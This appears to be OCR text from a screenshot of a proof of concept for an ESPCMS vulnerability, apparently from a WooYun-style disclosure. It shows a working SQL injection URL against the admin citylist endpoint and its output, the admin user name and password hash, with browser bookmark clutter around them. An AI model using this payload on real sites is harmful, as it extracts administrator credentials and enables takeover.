 http://127....min_member × tetPowered by ESPCMS × +
127.0.0.1/esp/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1 UNION select 1,2,concat(name,0x7c,password),4,5 FROM espcms 百度 <Ctrl+K>
访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow's Blog Exploiting Windows ... yuange1975_新浪博客 百度一下
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/esp/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1 UNION select 1,2,concat(name,0x7c,password),4,5 FROM espcms_v6.espcms_admin_member
Split URL
Execute
Enable Post data Enable Referrer
admin|9cbf8a4dcb8e30682b927f352d6559a0
www.wooyun.org